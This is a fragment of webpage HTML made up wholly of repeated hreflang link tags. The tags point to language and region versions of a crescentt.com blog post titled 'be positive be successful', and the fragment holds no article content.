<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%83%D9%86-%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A7%D9%8B-%D9%83%D9%86-%D9%86%D8%A7%D8%AC%D8%AD%D8%A7%D9%8B">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/blogs/new/be-positive-be-successful">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/blogs/new/be-positive-be-successful">
